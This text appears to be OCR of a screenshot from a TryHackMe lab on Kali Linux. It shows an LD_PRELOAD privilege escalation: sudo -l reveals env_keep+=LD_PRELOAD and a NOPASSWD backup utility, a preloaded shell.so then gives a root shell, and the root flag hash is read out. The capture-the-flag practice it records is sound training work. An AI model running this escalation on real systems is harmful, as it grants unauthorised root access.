 Burp Suite Co... TryHackMe | ... ~/Config.txt - ... root@sky: ~ php-reverse-s... 12:05 PM 69%
root@sky: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Desktop/road × kali@kali: ~ × root@sky: ~ × kali@kali: ~/Desktop/road × kali@kali: ~ ×
webdeveloper@sky:~$ ls
shell.so  user.txt
webdeveloper@sky:~$ sudo -l
Matching Defaults entries for webdeveloper on sky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD
User webdeveloper may run the following commands on sky:
    (ALL : ALL) NOPASSWD: /usr/bin/sky_backup_utility
webdeveloper@sky:~$
webdeveloper@sky:~$ sudo LD_PRELOAD=/home/webdeveloper/shell.so  /usr/bin/sky_backup_utility
root@sky:/home/webdeveloper#
root@sky:/home/webdeveloper# whoami
root
root@sky:/home/webdeveloper# cd /home
root@sky:/home# ls
webdeveloper
root@sky:/home# cd /root
root@sky:~# ls
root.txt
root@sky:~# cat root.txt
3a62d897c40a815ecbe267df2f533ac6
root@sky:~#
KALI
BY OFFENSIVE SECURITY
top-
username.txt
top-
passwords.t...
road